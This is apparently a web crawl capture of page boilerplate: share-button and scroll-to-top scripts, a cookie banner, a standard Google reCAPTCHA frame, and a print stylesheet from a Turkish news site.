      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4CuJtheH_9fjgrt6-1zpZA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768977302714');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=1815409210
body_size: 302
content:
@media print {
  * {
    font-family: Tahoma, Arial;
    border: 0;
    padding: none;
    background: none !important;
    box-shadow: none !important;
  }
  a[href]:after {
    content: none;
  }
  body {
    padding: 30px 50px;
    margin: 0!important;
  }
.panel.panel-page>.panel-heading .panel-title {
  border-left: 0;
}
.col-sm-8.panel-body {
  width: 100%;
}
  .ea-open,
  .tb-block,
  #yorumlar,
  #sticky-sidebar,
  #navbar-footer,
  .page-load-status,
  #etiketler,
  #header-menu,
  #header-category,
  #navbar-footer,
  #navbar-footer *,
  .share-desktop,
  footer {
    display: none !important;
    visibility: hidden;
    opacity: 0;
  }

  .inf_append {
    display: none;
  }
  #printlogo {
    display: block!important;
    text-align: center;
  }
  #printlogo img{
    width: 190px;
    display: inline-block;
  }
  .inf_append.current_news {
    display: block;
    width: 100%
  }
  .inf_append.current_news .text{
    font-size: 17px;
  }
  img {
    display: block;
    width: 100%;
    margin-bottom: 10px;
  }
}
